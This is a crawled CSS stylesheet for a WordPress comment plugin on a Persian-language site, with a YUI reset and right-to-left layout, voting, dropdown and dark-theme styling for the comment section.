		border-bottom: 1px solid #ddd;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sazehsarma.ir/wp-content/plugins/commentator/css/commentator.css?ver=6.9
body_size: 5311
content:
/*
YUI 3.14.0 (build a01e97d)
Copyright 2013 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/
.yui3-cssreset html{color:#000;background:#FFF}.yui3-cssreset body,.yui3-cssreset div,.yui3-cssreset dl,.yui3-cssreset dt,.yui3-cssreset dd,.yui3-cssreset ul,.yui3-cssreset ol,.yui3-cssreset li,.yui3-cssreset h1,.yui3-cssreset h2,.yui3-cssreset h3,.yui3-cssreset h4,.yui3-cssreset h5,.yui3-cssreset h6,.yui3-cssreset pre,.yui3-cssreset code,.yui3-cssreset form,.yui3-cssreset fieldset,.yui3-cssreset legend,.yui3-cssreset input,.yui3-cssreset textarea,.yui3-cssreset p,.yui3-cssreset blockquote,.yui3-cssreset th,.yui3-cssreset td{margin:0;padding:0}.yui3-cssreset table{border-collapse:collapse;border-spacing:0}.yui3-cssreset fieldset,.yui3-cssreset img{border:0}.yui3-cssreset address,.yui3-cssreset caption,.yui3-cssreset cite,.yui3-cssreset code,.yui3-cssreset dfn,.yui3-cssreset em,.yui3-cssreset strong,.yui3-cssreset th,.yui3-cssreset var{font-style:normal;font-weight:normal}.yui3-cssreset ol,.yui3-cssreset ul{list-style:none}.yui3-cssreset caption,.yui3-cssreset th{text-align:left}.yui3-cssreset h1,.yui3-cssreset h2,.yui3-cssreset h3,.yui3-cssreset h4,.yui3-cssreset h5,.yui3-cssreset h6{font-size:100%;font-weight:normal}.yui3-cssreset q:before,.yui3-cssreset q:after{content:''}.yui3-cssreset abbr,.yui3-cssreset acronym{border:0;font-variant:normal}.yui3-cssreset sup{vertical-align:text-top}.yui3-cssreset sub{vertical-align:text-bottom}.yui3-cssreset input,.yui3-cssreset textarea,.yui3-cssreset select{font-family:inherit;font-size:inherit;font-weight:inherit}.yui3-cssreset input,.yui3-cssreset textarea,.yui3-cssreset select{*font-size:100%}.yui3-cssreset legend{color:#000}#yui3-css-stamp.cssreset-context{display:none}

#comments.commentator-area{
  color: #333;
  font-family: 'IRANYekanR','Helvetica Neue', arial, sans-serif;
  font-size: 14px;
  font-weight: 300;
  position: relative;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  direction:rtl !important;
}

#comments.commentator-area.commentator-dark{
  color: #eee;
}

#comments.commentator-area a{
  text-decoration: none;
  outline: none;
}

#comments.commentator-area * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#commentator-global-nav {
  margin: 0 0 18px;
  clear: both;
  line-height: 2;
  overflow: hidden;
}

div.commentator-thread-likes {
  padding-left: 27px;
  margin-left: 10px;
}

.commentator-pull-right {
  float: right!important;
}

h4#commentator-post-count{
  font-weight: 400;
  font-size: 1.2em;
  line-height: 1.2;
  display: inline;
}

.commentator-thread-likes a {
  display: block;
  position: relative;
  height: 23px;
  padding: 0 8px;
  line-height: 23px;
  z-index: 100;
  background: #d3d8db;
  font-weight: 700;
  font-size: .87em;
  border-radius: 3px;
  text-decoration: none;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.commentator-dark .commentator-thread-likes a{
  background: #2C2724;
}


.commentator-thread-likes.commentator-active a {
  color: white;
  -webkit-transform: translate3d(0,0,0);
}

.commentator-dark .commentator-thread-likes.commentator-active a{
  color: black;
}

.commentator-thread-likes a .notch {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: -8px;
  top: 8px;
  border: 4px solid transparent;
  border-right: 4px solid #d3d8db;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.commentator-dark .commentator-thread-likes a .notch{
  border-right: 4px solid #2C2724;
}

.commentator-thread-likes a .commentator_icon-thread-vote {
  display: block;
  position: absolute;
  left: -27px;
  top: -4px;
  font-size: 1.2em;
  margin: 6px 4px 0 0;
  padding: 3px 8px 2px 1px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.commentator-thread-likes.commentator-active a .commentator_icon-thread-vote {
  color: #b2bbc0;
}

.commentator-dark .commentator-thread-likes.commentator-active a .commentator_icon-thread-vote {
  color: #4D443F;
}

.commentator-thread-likes a .commentator-counter {
  color: #5e5e5e;
  overflow: hidden;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.commentator-dark .commentator-thread-likes a .commentator-counter {
  color: #A1A1A1;
}

.commentator-thread-likes.commentator-active a .commentator-counter {
  color: #fff;
  padding: 0 15px 0 0;
}

.commentator-dark .commentator-thread-likes.commentator-active a .commentator-counter {
  color: #000;
}

.use-opacity-transitions .commentator-thread-likes a .commentator_icon-thread-voted {
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.commentator-thread-likes a .commentator_icon-thread-voted {
  position: absolute;
  right: -20px;
  top: 5px;
  opacity: 0;
  -webkit-transition: right .2s ease-in-out;
  transition: right .2s ease-in-out;
  width: 20px;
  height: 16px;
  width: 10px;
  height: 8px;
}

.commentator-thread-likes.commentator-active a .commentator_icon-thread-voted{
  right: 7px;
  opacity: 1;
}

div.commentator-postbox {
  position: relative;
  margin: 24px 0 18px;
}

.commentator-avatar {
  position: absolute;
  top: 13px;
  left: 0;
  -webkit-transition: left .2s linear;
  transition: left .2s linear;
}

.commentator-avatar .user{
  display: block;
  position: relative;
  z-index: 100;
  background: #e6e6e6;
  border-radius: 3px;
}

.commentator-dark .commentator-avatar .user{
  background: #191919;
}

.commentator-avatar .user img {
  border-radius: 3px;
  display: block;
  width: 48px;
  height: 48px;
}

.commentator-avatar .commentator-user {
  display: block;
  position: relative;
  z-index: 100;
  background: #e6e6e6;
  border-radius: 3px;
}

.commentator-dark .commentator-avatar .commentator-user{
  background: #191919;
}

.commentator-postbox .commentator-avatar {
  top: 0;
}

.commentator-without-avatars .commentator-postbox .commentator-avatar{
  display: none;
}

div.commentator-textarea-wrapper {
  position: relative;
  margin: 0 65px;
  -webkit-appearance: none;
  background: #fff;
  box-shadow: inset 0 0 0 2px #CFD3D5;
  border-radius: 4px 0 0 4px;
  padding: 2px;
}

.commentator-dark div.commentator-textarea-wrapper {
}

.commentator-without-avatars div.commentator-textarea-wrapper{
  margin-left: 0;
}

.commentator-textarea-wrapper .commentator-textarea {
  color: #3f4549;
  cursor: text;
  resize: none;
  border: 0;
  display: block;
  padding: 6px 10px 8px 10px;
  margin: 0;
  width: 100%;
  min-height: 44px;
  word-wrap: break-word;
  height: auto;
  outline: none;
  position: relative;
  line-height: 15px;
  font-size: 0.93em;
  overflow-y: hidden;
  -webkit-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out;
}

.commentator-dark .commentator-textarea-wrapper .commentator-textarea {
  color: #5f6c73;
}

.commentator-textarea-wrapper textarea::-webkit-input-placeholder {
  color: #aab2b8;
  line-height: 30px;
  font-size: 1.2em;
  padding-left: 4px;
}
.commentator-textarea-wrapper textarea::-moz-placeholder {
  color: #aab2b8;
  line-height: 30px;
  font-size: 1.2em;
  padding-left: 4px;
}
.commentator-textarea-wrapper textarea:-moz-placeholder {   /* Older versions of Firefox */
  color: #aab2b8;
  line-height: 30px;
  font-size: 1.2em;
  padding-left: 4px;
}
.commentator-textarea-wrapper textarea:-ms-input-placeholder { 
  color: #aab2b8;
  line-height: 30px;
  font-size: 1.2em;
  padding-left: 4px;
}

.commentator-dark .commentator-textarea-wrapper textarea::-webkit-input-placeholder {
  color: #bbb;
}
.commentator-dark .commentator-textarea-wrapper textarea::-moz-placeholder {
  color: #bbb;
}
.commentator-dark .commentator-textarea-wrapper textarea:-moz-placeholder {   /* Older versions of Firefox */
  color: #bbb;
}
.commentator-dark .commentator-textarea-wrapper textarea:-ms-input-placeholder { 
  color: #bbb;
}

.commentator-textarea-wrapper.commentator-textarea-wrapper--withImage .commentator-textarea{
  padding-right: 45px;
}

.commentator-form{
  position: relative;
}

a.commentator-image-upload {
  position: absolute;
  z-index: 2;
  right: 74px;
  top: 9px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  color: #919DA5;
  font-size: 11px;
  border-radius: 50%;
}

a.commentator-image-upload:hover{
  color: #647580;
}

a.commentator-image-upload svg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

a.commentator-image-upload svg circle {
  fill: transparent;
  stroke: #919DA5;
  stroke-width: 2px;
  opacity: .4;
}

a.commentator-image-upload:hover svg circle {
  stroke: #647580;
}

a.commentator-image-upload.commentator-initiated svg circle.commentator-bar {
  opacity: 1;
  -webkit-transition: stroke-dashoffset 1s;
  transition: stroke-dashoffset 1s;
}

a.commentator-image-upload.commentator-loaded svg circle.commentator-bar {
  -webkit-transition: none;
  transition: none;
}

div.commentator-image-preview{
  width: 100px;
  height: 100px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  margin: 17px 65px 0;
  border-radius: 4px;
  box-shadow: inset 0 0 0 2px #CFD3D5;
  position: relative;
}

a.commentator-image-preview-overlay{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  line-height: 100px;
  border-radius: 4px;
  text-align: center;
  opacity: 0;
  background-color: rgba(0,0,0,.6);
  color: #fff;
}

a.commentator-image-preview-overlay:hover{
  opacity: 1;
}

input[type=file].commentator-form-image-upload{
  display: none;
}

.commentator-collapsed .commentator-attached-image{
  display: none;
}

a.commentator-attached-image img{
  margin-top: 7px;
}

.commentator-form .commentator-proceed{
  position: absolute;
  right: 0;
  top: 0;
  height: 48px;
}

.commentator-not-logged-in .commentator-form .commentator-proceed{
  height: 90px;
}

.commentator-submit{
  padding: 0 10px;
  color: white;
  display: block;
  background: rgba(29,47,58,.2);
  opacity: .8;
  line-height: 40px;
  border-radius: 0 2px 2px 0;
  border: none;
  height: 100%;
  width: 60px;
  font-size: .87em;
  margin: 0;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.commentator-submit:hover{
  background: rgba(29,47,58,.5);
  color: white;
}

.commentator-dark .commentator-submit{
  background: rgba(255,255,255,.8);
  color: #444;
}

.commentator-dark .commentator-submit{
  background: rgba(255,255,255,.7);
  color: #222;
}

.commentator-author-info-form .commentator-submit{
  height: 32px;
  line-height: 32px;
}

.commentator-submit i.fa-spin:before {
  content: "\f01e";
}

.commentator-postbox section {
  padding: 14px 0 0;
  border-radius: 0 0 3px 3px;
}

div.commentator-author-info-form{
  margin: 10px 65px;
  position: relative;
  display: none;
  direction:rtl !important;

}

.commentator-not-logged-in .commentator-author-info-form{
  display: block;
    direction:rtl !important;

}

.commentator-not-logged-in .commentator-in, .commentator-logged-in .commentator-out{
  display: none!important;
}

#comments.commentator-area input[type="text"],
#comments.commentator-area input[type="email"],
#comments.commentator-area input[type="password"] {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
  -webkit-appearance: none;
  background: #fff;
  box-shadow: inset 0 0 0 2px rgba(0,39,59,.2);
  padding: 7px 10px;
  border-radius: 4px;
  font-size: .87em;
  height: 32px;
  outline: none;
  border: 0;
  width: 100%;
  margin-bottom: 10px;
  opacity: .6;
}

#comments.commentator-area.commentator-dark input[type="text"],
#comments.commentator-area.commentator-dark input[type="email"],
#comments.commentator-area.commentator-dark input[type="password"] {
  background: #fff;
  box-shadow: none;
}

#comments.commentator-area .commentator-required input{
  opacity: 1;
}

.commentator-author-info-form .last input[type="text"],
.commentator-author-info-form .last input[type="email"],
.commentator-author-info-form .last input[type="password"]{
  border-radius: 4px 0 0 4px;
}

div.commentator-grid {
  display: block;
  width: 102.08333333333333%;
  margin: 0 -1.0416666666666665%;
  *zoom: 1;
  zoom: 1;
  /* For IE 6/7 (trigger hasLayout) */
}
.commentator-grid:before,
.commentator-grid:after {
  content: "";
  display: table;
}
.commentator-grid:after {
  clear: both;
}

div.commentator-col-12 {
  display: inline;
  float: left;
  width: 97.91666666666666%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-11 {
  display: inline;
  float: left;
  width: 89.58333333333334%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-10 {
  display: inline;
  float: left;
  width: 81.25%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-9 {
  display: inline;
  float: left;
  width: 72.91666666666666%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-8 {
  display: inline;
  float: left;
  width: 64.58333333333334%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-7 {
  display: inline;
  float: left;
  width: 56.25%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-6 {
  display: inline;
  float: left;
  width: 47.91666666666667%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-5 {
  display: inline;
  float: left;
  width: 39.58333333333333%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-4 {
  display: inline;
  float: right;
  width: 31.25%;
  margin: 0 1.0416666666666665%;
  font-family: 'BYekan','Helvetica Neue', arial, sans-serif;
}
div.commentator-col-3 {
  display: inline;
  float: left;
  width: 22.916666666666664%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-2 {
  display: inline;
  float: left;
  width: 14.583333333333334%;
  margin: 0 1.0416666666666665%;
}
div.commentator-col-1 {
  display: inline;
  float: left;
  width: 6.25%;
  margin: 0 1.0416666666666665%;
}
@media screen and (max-width: 720px) {
  div[class^="commentator-col-"],
  div[class*=" commentator-col-"] {
    display: inline;
    float: left;
    width: 97.91666666666666%;
    margin: 0 1.0416666666666665%;
    margin-bottom: 10px;
  }
  .commentator-not-logged-in .commentator-form .commentator-proceed{
    height: 174px;
  }
  #comments.commentator-area input[type="text"],
  #comments.commentator-area input[type="email"],
  #comments.commentator-area input[type="password"]{
    /* margin-bottom: 0px; */
  }
  #comments.commentator-area .commentator-author-info-form input[type="text"],
  #comments.commentator-area .commentator-author-info-form input[type="email"],
  #comments.commentator-area .commentator-author-info-form input[type="password"]{
    border-radius: 4px 0 0 4px;
  }
}

div.commentator-nav {
  border-bottom: 2px solid #EAEEF0;
  margin: 0 0 18px;
  padding: 0;
  position: relative;
}

.commentator-dark div.commentator-nav {
  border-bottom-color: rgba(255,255,255,.17);
}

.commentator-nav:before, .commentator-nav:after {
  display: table;
  content: "";
  line-height: 0;
}

.commentator-nav:after {
  clear: both;
}

.commentator-nav>ul {
  float: left;
}

.commentator-nav>ul:before, .commentator-nav>ul:after {
  display: table;
  content: "";
  line-height: 0;
}

.commentator-nav>ul:after {
  clear: both;
}

.commentator-nav>ul>li {
  float: left;
}

.commentator-nav>ul>li.commentator-share-menu {
  float: right;
  margin-right: 10px;
}

.commentator-nav>ul>li.commentator-user-menu {
  float: right;
}

.commentator-dropdown {
  position: relative;
}

.commentator-dropdown-menu a {
  display: block;
  clear: both;
  font-weight: 500;
  line-height: 18px;
  white-space: nowrap;
  -webkit-transition: none;
  transition: none;
  color: #7f929c;
  padding: 4px 15px;
}

.commentator-dark .commentator-dropdown-menu a {
}

.commentator-comment-header .commentator-comment-menu .commentator-dropdown-menu > li a:hover{
  color: #fff;
  text-decoration: none;
  background-color: #2e9fff;
}

.commentator-dark .commentator-dropdown-menu li>a:hover{
}

.commentator-dropdown-menu hr{
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 24px;
}

.commentator-dark .commentator-dropdown-menu hr{
}

.commentator-dropdown-menu p{
  margin-bottom: 10px;
  text-align: center;
}

.commentator-dropdown-menu .social-signin-container{
  text-align: center;
}

.commentator-nav>ul>li>a, .commentator-nav>ul>li>span {
  padding: 11px 10px;
  font-weight: 700;
  display: block;
  font-size: .87em;
  line-height: 1;
  text-shadow: 0 1px 0 rgba(255,255,255,.3);
  position: relative;
  color: #a7aeb2;
}

.commentator-dark .commentator-nav>ul>li>a, .commentator-dark .commentator-nav>ul>li>span {
  text-shadow: 0 1px 0 rgba(0,0,0,.3);
}

.commentator-nav .commentator-dropdown-toggle {
  padding-right: 24px;
  position: relative;
}

.commentator-nav .commentator-dropdown-toggle {
  background: transparent!important;
  color: #7f929c!important;
}
.commentator-nav .commentator-pull-right .commentator-dropdown-toggle{
  padding-right: 0;
}

.commentator-nav>ul>li.commentator-active>a {
  color: #363a3d!important;
}

.commentator-dark .commentator-nav>ul>li.commentator-active>a {
  color: #C9C5C2!important;
}

.commentator-nav>ul>li.commentator-active>a:after {
  content: " ";
  display: block;
  right: 0;
  height: 2px;
  background: rgb(70, 76, 76);
  position: absolute;
  bottom: -2px;
  left: 0;
}

.commentator-dark .commentator-nav>ul>li.commentator-active>a:after {
  background: rgb(185, 179, 179);
}

div.commentator-dropdown-menu,
ul.commentator-dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  float: left;
  display: none;
  min-width: 250px;
  _width: 250px;
  padding: 10px;
  margin: 0;
  list-style: none;
  font-size: .87em;
  margin-top: 3px;
  z-index: 199;
  background: #fff;
  box-shadow: 0 2px 10px rgba(0,0,0,.175);
  border: 1px solid #e0e3e9;
}

.commentator-dropdown-toggle:before, 
.commentator-dropdown-toggle:after{
  display: none;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
}

.commentator-open .commentator-dropdown-toggle:before, 
.commentator-open .commentator-dropdown-toggle:after{
  display: block;
}

.commentator-dropdown-toggle:before {
  z-index: 751;
  position: absolute;
  top: 26px;
  left: 50%;   margin-left: -11px;
  border-color: transparent transparent #fff;
  border-width: 0 10px 10px;
}

.commentator-dropdown-toggle:after {
  z-index: 750;
  position: absolute;
  top: 25px;
  left: 50%;
  margin-left: -12px;
  border-color: transparent transparent #e0e3e9;
  border-width: 0 11px 11px;
}

.commentator-comment-menu .commentator-dropdown-toggle:before {
  top: 18px;
  margin-left: -3px;
  border-width: 0 6px 6px;
}

.commentator-comment-menu .commentator-dropdown-toggle:after {
  top: 17px;
  margin-left: -4px;
  border-width: 0 7px 7px;
}

.commentator-comment-menu .commentator-dropdown-menu {
  right: 0;
  left: auto;
  top: 23px;
  min-width: 170px;
}

.commentator-comment-menu .commentator-dropdown-menu > li a i{
  width: 20px;
}

.commentator-dark div.commentator-dropdown-menu {
  color: #000;
  background: #fff;
}
.commentator-pull-right{
  position: relative;
}
.commentator-pull-right .commentator-dropdown{
  position: static;
}
.commentator-pull-right .commentator-dropdown-menu{
  left: auto;
  right: 0;
}

.commentator-nav .commentator-dropdown-menu {
  top: 32px;
}

.use-opacity-transitions .commentator-dropdown-menu {
  -webkit-transition: opacity .2s;
  transition: opacity .2s;
}

.commentator-dropdown.commentator-open .commentator-dropdown-menu {
  display: block;
}
.commentator-comment-header .commentator-dropdown.commentator-open .commentator-dropdown-menu {
  padding: 0;
  margin-top: 0;
}

.commentator-comment-header .commentator-dropdown-toggle > i {
  font-size: .8em;
}

.commentator-dropdown-menu .commentator-submit{
  width: 100%;
  height: 40px;
}

.commentator-dark .commentator-dropdown-menu .commentator-submit{
  color: white;
  background: #8D969C;
}

.commentator-dark .commentator-dropdown-menu .commentator-submit:hover{
  opacity: 1;
  color: white;
}

#comments.commentator-area.commentator-dark .commentator-dropdown-menu input[type="text"], #comments.commentator-area.commentator-dark .commentator-dropdown-menu input[type="email"], #comments.commentator-area.commentator-dark .commentator-dropdown-menu input[type="password"] {
  background: #fff;
  box-shadow: inset 0 0 0 2px rgba(0,39,59,.2);
}

.commentator-login-form label{
  margin: 5px 0 15px 0;
  font-size: .9em;
  display: block;
  cursor: pointer;
  font-family: 'BYekan','Helvetica Neue', arial, sans-serif;
}

.commentator-comments-list{
  list-style-type: none;
  margin: 0;
}

.commentator-comments-list.fa-spin{
  margin: 40px auto;
  display: block;
  width: 20px;
  text-align: center;
  line-height: 20px;
}

.commentator-comments-list.fa-spin:before {
  content: "\f01e";
}

.commentator-comments-list .comment {
  position: relative;
}

.commentator-comments-list .comment:before, .commentator-comments-list .comment:after {
  display: table;
  content: "";
  line-height: 0;
}

.commentator-comments-list .comment:after{
  clear: both;
}

.commentator-comments-list>.comment {
  padding-left: 60px;
}

.commentator-without-avatars .commentator-comments-list>.comment{
  padding-left: 0;
}

li.commentator-collapsed section.commentator-comment-text,
li.commentator-collapsed .commentator-comment-footer,
li.commentator-collapsed ul.children{
  display: none;
}

li.commentator-collapsed .commentator-comment-header{
  line-height: 36px;
}

.commentator-comments-list>li.commentator-collapsed .commentator-avatar .user img{
  width: 36px;
  height: 36px;
}

#comments article.commentator-comment-content {
  margin: 0;
  padding: 0;
  margin-bottom: 24px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border: none;
}

.commentator-comment-content img {
  border-radius: 3px;
  display: block;
  max-width: 100%;
  max-height: 480px;
}

.commentator-comment-content .commentator-avatar {
  top: 0;
}

.commentator-without-avatars .commentator-comment-content .commentator-avatar{
  display: none;
}

.commentator-comment-content .commentator-comment-body {
  position: relative;
}

.commentator-comment-content  .commentator-comment-header{
  color: #777;
  line-height: 17px;
  font-size: .87em;
  position: relative;
  padding-right: 46px;
}

span.commentator-comment-byline {
  font-weight: bold;
}
.commentator-dark .commentator-comment-content  .commentator-comment-header{
  color: #C8C8C8;
}

.commentator-comment-byline a{
  color: #2e9fff;
}

.commentator-dark .commentator-comment-byline a {
  color: #BDBEBD;
}

.commentator-comment-byline a:hover{
  text-decoration: underline;
}

.commentator-comment-meta {
  display: inline-block;
}

.commentator-comment-author-tag {
  padding: 3px 5px;
  font-size: .8em;
  line-height: 1;
  background: #8D969C;
  color: white;
  border-radius: 4px;
}
.commentator-comment-content .commentator-comment-bullet {
  padding: 0;
  font-size: 9px;
  color: #ccc;
  line-height: 1.4;
}

.commentator-dark .commentator-comment-content .commentator-comment-bullet {
  color: #ccc;
}

.commentator-comment-header .commentator-time{
  font-weight: 400;
  font-size: .95em;
  color: #869298;
}

.commentator-dark .commentator-comment-header .commentator-time{
  color: #C8C8C8;
}

.commentator-comment-header .commentator-comment-bullet {
  padding: 0 4px;
}

.commentator-comment-header .commentator-comment-menu {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
}

.commentator-comment-content:hover .commentator-comment-header .commentator-comment-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible!important;
}

.commentator-comment-header .commentator-comment-menu:before, .commentator-comment-header .commentator-comment-menu:after {
  display: table;
  content: "";
  line-height: 0;
}
.commentator-comment-header .commentator-comment-menu:after{
  clear: both;
}

.commentator-comment-header .commentator-comment-menu>li {
  float: left;
  margin: 0 0 0 8px;
}

.commentator-comment-header .commentator-comment-menu li.commentator-collapse a, .commentator-comment-header .commentator-comment-menu .commentator-expand a {
  font-size: .8em;
  opacity: .6;
  filter: alpha(opacity=60);
  position: relative;
  top: 0;
  padding: 10px 0 10px 10px;
}

.commentator-expand, li.commentator-collapsed li.commentator-collapse{
  display: none;
}

li.commentator-collapsed li.commentator-expand{
  display: block;
}
.commentator-comment-header .commentator-dropdown .commentator-dropdown-toggle {
  border-left: 2px solid #afb8c5;
  padding-left: 5px;
}
.commentator-dark .commentator-comment-header .commentator-dropdown .commentator-dropdown-toggle {
  border-left: 2px solid #50473A;
}
.commentator-comment-header .commentator-comment-menu>li a {
  color: #919DA5;
}
.commentator-comment-header .commentator-comment-menu>li a:hover {
  color: #647580;
}
.commentator-dark .commentator-comment-header .commentator-comment-menu>li a {
  color: #999;
}

.commentator-comment-header .commentator-comment-menu>li a span{
  display: none;
}

.commentator-comment-header .commentator-comment-menu .commentator-dropdown-menu>li a span{
  display: inline;
}

.commentator-comment-text{
  color: #42474a;
  padding: 4px 0;
  word-break: break-word;
}

.commentator-comment-text a{
  color: #2e9fff;
}

.commentator-dark .commentator-comment-text,
.commentator-dark .commentator-comment-text a{
  color: #fff;
}

.commentator-comment-footer span {
  margin: 0 7px 0 0;
  padding: 0;
  font-size: .87em;
  line-height: 15px;
}

.commentator-comment-footer span span{
  margin-right: 0;
}

.commentator-comment-contentfooter .bullet {
  line-height: 1.5;
}

.commentator-comment-footer a {
  color: #919DA5;
  font-weight: 400;
}
.commentator-dark .commentator-comment-footer a {
  color: #C8C8C8;
}

.commentator-comment-footer .commentator-reply i{
  font-size: .67em;
}

.commentator-comment-footer a.commentator-active.commentator-vote-down {
  color: #f55567;
}
.commentator-comment-footer a.commentator-active.commentator-vote-up {
  color: #2e9fff;
}

.commentator-dark .commentator-comment-footer a.commentator-active {
  font-weight: 400;
  color: #fff;
}
.commentator-comment-footer a:hover {
  color: #647580;
}

.commentator-dark .commentator-comment-footer a:hover {
  color: #fff;
}

.commentator-comment-footer a.commentator-pick, .commentator-comment-footer a.commentator-subscribe{
  background-color: #ccc;
  color: #fff;
}

.commentator-comment-footer a.commentator-pick i.fa-spin:before,
.commentator-comment-footer a.commentator-subscribe i.fa-spin:before {
  content: "\f01e";
}


a.commentator-pick, a.commentator-subscribe {
  z-index: 100;
  font-size: 11px;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  text-align: center;
  line-height: 20px;
  margin-right: 5px;
  display: inline-block;
  background-color: #ccc;
  color: #fff;
}
.commentator-comment-footer a.commentator-subscribe {
    font-size: 9px;
}
.commentator-pick.commentator-disabled{
  display: none;
  cursor: default;
}
.commentator-pick.commentator-disabled + .commentator-comment-bullet{
  display: none;
}
.commentator-pick.commentator-disabled.commentator-active{
  display: inline-block;
}
.commentator-pick.commentator-disabled.commentator-active + .commentator-comment-bullet{
  display: inline-block;
}

.commentator-comment-footer .commentator-voting .commentator-vote-up, .commentator-comment-footer .commentator-voting .commentator-vote-down {
  position: relative;
  display: inline-block;
  padding-right: 3px;
  line-height: .85;
  height: 11px;
  min-height: 14px;
}

.commentator-comment-footer .commentator-voting .commentator-vote-down {
  padding-right: 0;
  padding-left: 6px;
  border-left: 2px solid #eaedee;
}

.commentator-dark .commentator-comment-footer .commentator-voting .commentator-vote-down {
  border-left: 1px solid #eaedee;
}

.commentator-voting i {
  font-size: 10px;
}

.commentator-voting a i.fa-spin{
  display: inline-block;
  padding: 1px;
  font-size: 9px;
}

.commentator-voting a i.fa-spin:before {
  content: "\f01e";
}

.commentator-comments-list .comment .comment{padding-left:48px;
}

.commentator-without-avatars .commentator-comments-list .comment .comment{
  padding-left: 0;
}

.commentator-comments-list .comment .comment form .commentator-avatar .user img{
  width: 48px;
  height: 48px;
}

div.commentator-alert {
  margin-bottom: 20px;
  background: #a3aebc;
  padding: 10px 35px 10px 14px;
  border: 0;
  color: #fff;
  font-weight: 700;
  line-height: 20px;
  font-size: .87em;
  text-shadow: none;
}

.commentator-alert.commentator-error {
  background: #ff2e46;
}

.commentator-alert.commentator-message{
  background: #8fc847;
}

.commentator-alert .commentator-close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
  color: #fff!important;
  text-decoration: none!important;
  float: right;
  font-weight: 700;
  display: block;
  font-size: 1.33em;
  opacity: .8;
  padding: 0!important;
  background: none!important;
  text-shadow: 0 1px 0 #fff;
}

.commentator-alert .commentator-close:hover {
  text-decoration: none;
  cursor: pointer;
  opacity: .4;
  filter: alpha(opacity=40);
}

a.commentator-social-login-button{
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: white;
  text-decoration: none;
  opacity: .8;
  padding: 0;
}

.commentator-dark a.commentator-social-login-button{
  color: black;
}

a.commentator-social-login-button:hover{
  opacity: 1;
  color: white;
}

.commentator-dark a.commentator-social-login-button:hover{
  color: black;
}

.commentator-social-login-button.commentator-facebook{
  background: #4862A3;
}
.commentator-social-login-button.commentator-twitter{
  background: #00ACEE;
}
.commentator-social-login-button.commentator-google{
  background: #C13222;
}
.commentator-social-login-button.commentator-linkedin{
  background: #0073B2;
}

#commentator-pagination{
  border-top: 2px solid #EAEEF0;
}
.commentator-dark #commentator-pagination{
  border-top: 2px solid #15110F;
}

#commentator-pagination  a, #commentator-pagination span {
  padding: 10px 4px;
  color: #7f929c;
  display: inline-block;
}

.commentator-dark #commentator-pagination  a, .commentator-dark #commentator-pagination span {
  color: #58524E;
}
#commentator-pagination span.current {
  color: #363a3d;
  font-weight: 700;
}

.commentator-dark #commentator-pagination span.current {
  color: #C9C5C2;
}

#commentator-new-pagination-container{
  display: none;
}


#commentator-main-header p.nocomments{
  margin-bottom: 10px;
}

#commentator-main-header .commentator-pull-right{
  height: 23px;
  line-height: 23px;
}

#commentator-main-header a.commentator-subscribe{
  height: 23px;
  width: 23px;
  line-height: 23px;
}

.commentator-boxed .commentator-comments-list>.comment{
  padding: 0;
  border: 1px solid #e0e3e9;
  border-radius: 2px;
  background: #fff;
  margin-bottom: 10px;
}

.commentator-boxed .comment{
  padding: 0;
}

.commentator-boxed .commentator-comments-list>.comment>.children{
  border-top: 1px solid #eff3fa;
  background-color: #fafcfc;
  padding: 10px;
}

#comments.commentator-boxed article.commentator-comment-content{
  padding: 10px;
}

#comments.commentator-boxed .comment .comment article.commentator-comment-content{
  padding: 0;
}

.commentator-boxed .commentator-avatar{
  top: 10px;
  left: 10px;
}

.commentator-boxed .commentator-avatar .user{
  border-radius: 16px;
}

.commentator-boxed .commentator-avatar .user img,
.commentator-boxed .commentator-comments-list>li.commentator-collapsed .commentator-avatar .user img{
  width: 32px;
  height: 32px;
  border-radius: 16px;
}

.commentator-boxed .commentator-comment-header{
  line-height: 32px;
  height: 32px;
  padding-left: 42px;
}

.commentator-boxed li.commentator-collapsed .commentator-comment-header{
  line-height: 32px;
}

.commentator-boxed .comment li.commentator-collapsed .commentator-comment-header{
  line-height: 22px;
}

.commentator-boxed .comment .comment .commentator-comment-header{
  line-height: 22px;
  height: 22px;
  padding-left: 32px;
}

.commentator-boxed .commentator-comments-list .comment .comment{
  padding-left: 0;
}

.commentator-boxed .commentator-comments-list .comment .comment.commentator-collapsed{
  padding-bottom: 10px;
}

